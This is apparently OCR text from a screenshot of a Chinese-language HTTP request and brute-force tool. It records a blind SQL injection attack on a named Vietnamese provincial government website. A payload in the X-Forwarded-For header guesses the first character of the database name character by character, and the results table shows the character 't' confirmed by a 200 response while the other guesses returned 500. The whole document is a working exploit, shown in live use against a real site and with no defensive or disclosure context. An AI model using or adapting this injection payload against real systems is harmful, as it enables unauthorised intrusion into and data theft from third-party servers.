 WF-[1] WF-[2]
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美 化 热加载 构造请求
1 GET /hoi-dap/add/alternateURL/ HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://www.google.com/search?hl=en&q=testing
4 Cookie: jwplayer.mute=false; jwplayer.volume=NaN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.0.0 Safari/537.36
6 X-Forwarded-For: '||if(substr(database(),1,1)='{{payload(常见字母和数字)}}',1,pow
(988888,999999))||'
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate,br
9 Host ? : thanhtratinh.hatinh.gov.vn
10 Connection: Keep-alive
11
12
Responses 成功[39] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
18 GET 200 239099 1261 t
1 GET 500 212596 505 q
2 GET 500 212596 535 e
3 GET 500 212596 607 i
4 GET 500 212596 645 p
5 GET 500 212596 656
快速预览 请求 响应 提取数据 美化
1 GET /hoi-dap/add/alternateURL/ HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://www.google.com/search?hl=en&q=testing
4 Cookie: jwplayer.mute=false; jwplayer.volume=NaN
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
6 X-Forwarded-For: '||if(substr(database(),1,1)='t',1,pow(988888,999999))||'
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Encoding: gzip,deflate,br
9 Host: thanhtratinh.hatinh.gov.vn